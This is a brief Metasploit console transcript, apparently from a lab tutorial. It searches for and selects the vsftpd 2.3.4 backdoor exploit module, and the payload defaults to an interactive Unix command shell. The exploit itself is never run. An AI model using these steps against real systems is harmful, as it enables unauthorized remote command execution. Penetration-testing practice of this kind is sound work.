 Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor C
ommand Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_b
ackdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >